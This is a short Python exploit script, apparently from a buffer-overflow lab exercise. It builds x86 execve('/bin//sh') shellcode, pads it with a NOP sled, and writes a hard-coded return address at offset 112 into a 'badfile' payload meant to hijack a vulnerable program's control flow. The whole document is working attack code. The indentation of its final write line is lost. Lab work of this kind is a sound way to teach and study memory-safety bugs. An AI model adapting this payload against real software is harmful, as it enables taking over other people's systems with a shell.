 Terminal
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x31\xd2" # xorl %edx,%edx
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
).encode('latin-1')
# Fill the content with NOPs
content = bytearray(0x90 for i in range(300))
# Put the shellcode at the end
start = 300 - len(shellcode)
content[start:] = shellcode
# Put the address at offset 112
ret = 0xbfffea98 + 120
content[112:116] = (ret).to_bytes(4,byteorder='little')
# Write the content to a file
with open('badfile', 'wb') as f:
f.write(content)